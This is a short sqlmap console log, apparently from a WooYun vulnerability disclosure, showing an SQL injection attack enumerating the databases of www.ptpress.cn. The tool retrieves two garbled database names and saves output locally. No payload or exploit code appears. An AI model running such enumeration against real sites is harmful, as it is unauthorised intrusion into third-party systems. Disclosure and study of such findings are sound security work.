 banner:    '♥'
[16:41:27] [INFO] fetching database names
[16:41:27] [INFO] fetching number of databases
[16:41:27] [INFO] resumed: 4
[16:41:27] [DEBUG] performed 0 queries in 0 seconds
[16:41:27] [INFO] retrieved:
[16:41:29] [DEBUG] performed 7 queries in 2 seconds
[16:41:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:41:29] [INFO] resumed: \x11
[16:41:29] [DEBUG] performed 0 queries in 0 seconds
[16:41:29] [INFO] retrieved:
[16:41:31] [DEBUG] performed 7 queries in 2 seconds
[16:41:31] [INFO] retrieved:
[16:41:36] [DEBUG] performed 15 queries in 4 seconds
available databases [2]:
[*] [◄]
[*] [\x03]
[16:41:36] [INFO] fetched data logged to text files under 'C:\sqlmap\Bin\output\
www.ptpress.cn'
[*] shutting down at 16:41:36
www.wooyun.org